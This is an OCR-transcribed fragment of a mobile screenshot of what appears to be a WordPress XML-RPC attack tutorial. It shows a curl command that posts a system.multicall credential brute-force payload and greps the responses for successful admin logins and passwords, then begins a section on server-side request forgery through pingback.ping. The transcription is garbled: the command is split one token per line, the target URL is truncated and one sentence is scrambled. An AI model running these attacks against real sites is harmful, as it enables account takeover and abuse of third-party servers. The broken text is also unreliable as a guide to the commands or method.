
versions.
The response is a long XML array. Parsing it for
successes:
Terminal window
# Extract just the successful (isAdmin) responses
curl
-sX
POST
-d
"
@multicall_payload.xml
"
http://t
|
grep
-B1
-A20
'
isAdmin
'
\
|
grep
-E
'
<string>password|<boolean>1
'
SSRF via pingback.ping
The
method is intended to notify a third-
pingback.ping
party blog that you’ve linked to one of its posts. It takes
two arguments: the source URL (your blog post) and
the target URL (the post you linked to).